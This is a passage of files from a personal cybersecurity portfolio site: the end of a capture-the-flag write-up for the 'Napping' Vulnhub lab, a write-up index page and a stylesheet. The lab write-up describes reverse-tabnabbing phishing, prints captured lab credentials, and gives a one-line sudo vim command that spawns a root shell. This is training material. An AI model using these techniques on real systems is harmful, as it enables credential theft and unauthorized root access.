            <p>Now that we have our replicated login panel, lets embed javascript code in a webpage that links the user
                session to our phishing site (the replicated login panel).</p>

            <div class="info-box">
                The code to accomplish this step should be as follows:
                <p><img src="../images/NAPPING_WRITE/linkPage.png" alt="Exploitation Vector"
                        style="max-width: 75%; height: auto; border-radius: 8px; margin: 1rem 0;"></p>
            </div>

            <h3 class="subsection-title">Step 3: Execution!!</h3>
            <p>We must create a local web server that we control, set up a netcat listener for port 8000, and enter the
                link of our html file that uses the embedded javascript code shown above.</p>

            <div class="info-box">
                If all goes right, we should be able to capture the administrator's session and credentials passed in to
                the login panel.
                <p><img src="../images/NAPPING_WRITE/netcatNapping.png" alt="Exploitation Vector"
                        style="max-width: 75%; height: auto; border-radius: 8px; margin: 1rem 0;"></p>
                FYI, Daniel's password is URL-encoded so that %40 really means @
                His credentials is daniel : C@ughtm3napping123
            </div>

            <!-- Post-Exploitation / Privilege Escalation -->
            <h2 class="section-title">Post-Exploitation</h2>

            <h3 class="subsection-title">Lateral Movement from Danny --> Adrian </h3>
            <p>
                When enumerating the initial account I have access to, I found that Daniel is apart of a custom group
                called Administrators.
                I issued the find command to search for the files that I have access to under the administrators group.
                In doing this, I found a python script under the home directory of a user named Adrian.
                The python code is telling me that it is executing a repeating task which checks the webpage
                availability.
                Further examining the home directory of Adrian validates my suspicion because it shows a text file of
                every time the file executes.
            </p>

            <div class="info-box"><img src="../images/NAPPING_WRITE/danShell.png" alt="Exploitation Vector"
                    style="max-width: 75%; height: auto; border-radius: 8px; margin: 1rem 0;"></div>

            <h3 class="subsection-title">Proof of Compromise</h3>
            <p>Since I have full modification access to the python file, I can add code which sends me a shell into
                Adrian's account</p>
            <div class="info-box">
                <img src="../images/NAPPING_WRITE/adrianProof.png" alt="Exploitation Vector"
                    style="max-width: 75%; height: auto; border-radius: 8px; margin: 1rem 0;">
            </div>

            <h3 class="subsection-title">Privilege Escalation from Adrian --> Root</h3>
            <p>
                Enumerating sudo permissions led me to find a vulnerability where Adrian is able to get into a root
                shell due to being granted sudo permissions for
                the vim binary.
            </p>

            <h3 class="subsection-title">Proof of Compromise</h3>
            <p>I am able to exploit this vulnerability through a one-line command which is
            <pre><code>sudo /usr/bin/vim -c ':!/bin/sh'</code></pre>
            </p>
            <div class="info-box">
                <img src="../images/NAPPING_WRITE/proofRoot.png" alt="Exploitation Vector"
                    style="max-width: 75%; height: auto; border-radius: 8px; margin: 1rem 0;">
            </div>


            <!-- Key Takeaways -->
            <h2 class="section-title">Key Takeaways & Lessons Learned</h2>
            <ul>
                <li><strong>[Skills]:</strong> Webpage enumeration, Reverse-Tabnabbing</li>
                <li><strong>[Vulnerability]:</strong> We were able to take advantage of scripts that automates
                    mundane tasks to elevate our privilege level-by-level.</li>
                <li><strong>[Tools]:</strong> Using my remote web server and netcat port listeners allowed me
                    to get an initial foothold. Re-using netcat allowed me to laterally move to another user with more
                    privileges.</li>
            </ul>

            <h2 class="section-title">MITRE ATT&CK METHODS USED</h2>
            <ul>
                <li>Initial Access | Content Injection T1659</li>
                <li>Initial Access | Phishing T1566</li>
                <li>Execution | Scheduled Task/Job T1053</li>
                <li>Privilege Escalation | Abuse Elevation Control Mechanism T1548</li>
            </ul>

            <!-- Resources / References -->
            <h2 class="section-title">Resources & References</h2>
            <ul>
                <li><a href="https://owasp.org/www-community/attacks/Reverse_Tabnabbing">OWASP - Reverse Tabnabbing</a>
                </li>
                <li><a href="https://gtfobins.org/gtfobins/vim/">Exploiting sudo access from the vim binary</a></li>
                <!-- <li><a href="#">[CVE Database Link]</a></li>
                <li><a href="#">[HackTricks / Documentation]</a></li>
                <li><a href="#">[Exploit/Tool Repository]</a></li> -->
            </ul>

        </div>
    </section>
</body>

</html>
</file>


<file: writeups/writeupList.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Write-ups | DaveHat Cybersecurity</title>
	<link rel="stylesheet" href="../myStyle.css">
	<link rel="icon" href='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128 128"><text x="50%" y="50%" text-anchor="middle" dominant-baseline="central" font-size="96">🌐</text></svg>'>
	<style>
		.back-link {
			display: inline-block;
			margin-bottom: 2rem;
			color: var(--accent);
			text-decoration: none;
			font-weight: 500;
		}

		.back-link:hover {
			text-decoration: underline;
		}

		.writeup-intro {
			background: rgba(34, 211, 238, 0.05);
			padding: 2rem;
			border-radius: 12px;
			border-left: 4px solid var(--accent);
			margin-bottom: 3rem;
			color: var(--muted);
		}

		.section-title {
			color: var(--accent);
			margin-top: 3rem;
			margin-bottom: 1.5rem;
			padding-bottom: 0.5rem;
			border-bottom: 2px solid var(--accent);
		}

		.writeups-grid {
			display: grid;
			grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
			gap: 2rem;
			margin-bottom: 3rem;
		}

		.writeup-card {
			background: var(--card);
			padding: 1.5rem;
			border-radius: 12px;
			box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
			border-left: 4px solid var(--accent);
			transition: transform 0.3s ease, box-shadow 0.3s ease;
			display: flex;
			flex-direction: column;
		}

		.writeup-card:hover {
			transform: translateY(-5px);
			box-shadow: 0 15px 40px rgba(34, 211, 238, 0.2);
		}

		.writeup-header {
			margin-bottom: 1rem;
		}

		.writeup-title {
			font-size: 1.3rem;
			color: var(--accent);
			margin: 0 0 0.5rem 0;
		}

		.writeup-id {
			font-size: 0.9rem;
			color: var(--muted);
			margin: 0;
		}

		.writeup-description {
			color: var(--text);
			font-size: 0.95rem;
			margin-bottom: 1rem;
			flex-grow: 1;
		}

		.writeup-tags {
			display: flex;
			flex-wrap: wrap;
			gap: 0.5rem;
			margin-bottom: 1rem;
		}

		.difficulty-tag {
			display: inline-block;
			padding: 0.25rem 0.75rem;
			border-radius: 999px;
			font-size: 0.75rem;
			font-weight: 600;
			text-transform: uppercase;
		}

		.difficulty-easy {
			background: rgba(34, 197, 94, 0.2);
			color: #86efac;
		}

		.difficulty-medium {
			background: rgba(251, 146, 60, 0.2);
			color: #fbaa64;
		}

		.difficulty-hard {
			background: rgba(239, 68, 68, 0.2);
			color: #fca5a5;
		}

		.category-tag {
			display: inline-block;
			background: rgba(34, 211, 238, 0.1);
			color: var(--accent);
			padding: 0.2rem 0.6rem;
			border-radius: 999px;
			font-size: 0.75rem;
		}

		.writeup-link {
			color: var(--accent);
			text-decoration: none;
			font-weight: 500;
			margin-top: auto;
		}

		.writeup-link:hover {
			text-decoration: underline;
		}

		.placeholder-text {
			color: var(--muted);
			font-style: italic;
			font-size: 0.9rem;
			text-align: center;
			padding: 3rem 1rem;
		}

		.empty-state {
			background: rgba(34, 211, 238, 0.05);
			padding: 2rem;
			border-radius: 12px;
			text-align: center;
			color: var(--muted);
			margin-bottom: 2rem;
		}

		@media (max-width: 768px) {
			.writeups-grid {
				grid-template-columns: 1fr;
			}

			header {
				padding: 2rem 1.5rem;
			}

			header h1 {
				font-size: 2rem;
			}
		}
	</style>
</head>
<body>
	<header>
		<h1>Cybersecurity Research Documentation</h1>
		<p>Technical deep-dives into CTF rooms and CVE analysis</p>
	</header>

	<section>
		<a href="../index.html" class="back-link">← Back to Portfolio</a>

		<div class="writeup-intro">
			<p>This section contains detailed write-ups of my cybersecurity research and penetration testing exercises. Each write-up demonstrates my ability to identify vulnerabilities, exploit security flaws, and provide comprehensive documentation suitable for security teams and prospective employers.</p>
		</div>

		<!-- Scenario Section -->
		<h2 class="section-title">🎯 Penetration Testing Write-ups</h2>

		<!-- <div class="writeups-grid" id="htb-writeups">
			<div class="empty-state">
				<p>Coming soon - New write-ups will be added here as they are completed</p>
			</div>
		</div> -->

		<!-- Example write-up card  -->
		<div class="writeups-grid">
			<div class="writeup-card">
				<div class="writeup-header">
					<h3 class="writeup-title">Napping 1.0.1</h3>
					<p class="writeup-id">Vulnhub Box</p>
				</div>
				<div class="writeup-tags">
					<span class="difficulty-tag difficulty-medium">Medium</span>
					<span class="category-tag">WebApp</span>
					<span class="category-tag">Privilege Escalation</span>
				</div>
				<p class="writeup-description">A web application where administrators click on links uploaded by the user allows for a man in the middle attack.</p>
				<a href="NAPPING.html" class="writeup-link">Read Full Write-up →</a>
			</div>
		</div>
		
		<!-- Security Hardening Section -->
		<h2 class="section-title">🛡️ Security Hardening & Defense</h2>

		<div class="writeups-grid">
			<div class="writeup-card">
				<div class="writeup-header">
					<h3 class="writeup-title">Security Hardening Writeup</h3>
					<p class="writeup-id">Red Team Reconnaissance & Blue Team Defense</p>
				</div>
				<div class="writeup-tags">
					<span class="category-tag">OSINT</span>
					<span class="category-tag">SSL/TLS</span>
					<span class="category-tag">Security Headers</span>
				</div>
				<p class="writeup-description">Performing passive reconnaissance techniques gives the penetration tester a map of potential attack surfaces. It is imperative to minimize the resources exposed on public records.</p>
				<a href="DaveHat-Hardening.html" class="writeup-link">Read Full Write-up →</a>
			</div>
		</div>

		<!-- CVE Analysis Section -->
		<h2 class="section-title">🔍 CVE Analysis</h2>

		<!-- <div class="writeups-grid" id="cve-writeups">
			<div class="empty-state">
				<p>Coming soon - Detailed CVE analysis and proof-of-concept documentation</p>
			</div>
		</div> -->

        <!-- 1. COPY FAIL CVE WRITE-UP -->
		<div class="writeups-grid">
			<div class="writeup-card">
				<div class="writeup-header">
					<h3 class="writeup-title">CVE-2026-31431</h3>
					<p class="writeup-id">Copy Fail</p>
				</div>
				<div class="writeup-tags">
					<span class="difficulty-tag difficulty-hard">Critical</span>
					<span class="category-tag">Linux Kernel</span>
					<span class="category-tag">Local Privilege Escalation</span>
				</div>
				<p class="writeup-description">
                    A single 732-byte python script successfully gives an unprivileged user root access. This impacts Linux kernel versions from 4.14 through 6.19.12.
                    The script takes advantage of a logic flaw and requires zero race conditions or timing windows. 

                </p>
				<a href="CVE-2026-31431.html" class="writeup-link">Read Full Analysis →</a>
			</div>
		</div>

		<!-- Key Skills Demonstrated Section -->
		<div style="background: rgba(34, 211, 238, 0.1); padding: 2rem; border-radius: 12px; border-left: 4px solid var(--accent); margin-top: 3rem;">
			<h3 style="color: var(--accent); margin-top: 0;">Skills Demonstrated in These Write-ups</h3>
			<div style="display: flex; flex-wrap: wrap; gap: 0.5rem;">
				<span class="tag">Vulnerability Assessment</span>
				<span class="tag">Technical Documentation</span>
				<span class="tag">Security Research</span>
			</div>
		</div>
	</section>

	<footer>
		<p>&copy; 2026 DaveHat. All rights reserved.</p>
	</footer>
</body>
</html>
</file>
<file: myStyle.css>
:root {
    --bg: #0b0f14;
    --card: #111827;
    --accent: #22d3ee;
    --text: #e5e7eb;
    --muted: #9ca3af;
}

* {
    box-sizing: border-box;
}

body {
    margin: 0;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
    background: var(--bg);
    color: var(--text);
    line-height: 1.6;
}

header {
    padding: 4rem 1.5rem;
    text-align: center;
}

header h1 {
    font-size: 3rem;
    margin-bottom: 0.5rem;
    color: var(--accent);
}

header p {
    color: var(--muted);
    max-width: 600px;
    margin: 0 auto;
}

nav {
    display: flex;
    justify-content: center;
    gap: 1.5rem;
    margin-top: 2rem;
}

nav a {
    color: var(--text);
    text-decoration: none;
    font-weight: 500;
}

nav a:hover {
    color: var(--accent);
}

section {
    max-width: 1000px;
    margin: 0 auto;
    padding: 3rem 1.5rem;
}

h2 {
    color: var(--accent);
    margin-bottom: 1rem;
}

.grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 1.5rem;
}

.card {
    background: var(--card);
    padding: 1.5rem;
    border-radius: 12px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
}

.card h3 {
    margin-top: 0;
}

footer {
    text-align: center;
    padding: 2rem;
    color: var(--muted);
    border-top: 1px solid #1f2933;
}

.tag {
    display: inline-block;
    background: rgba(34, 211, 238, 0.1);
    color: var(--accent);
    padding: 0.2rem 0.6rem;
    border-radius: 999px;
    font-size: 0.8rem;
    margin-right: 0.4rem;
}
</file>
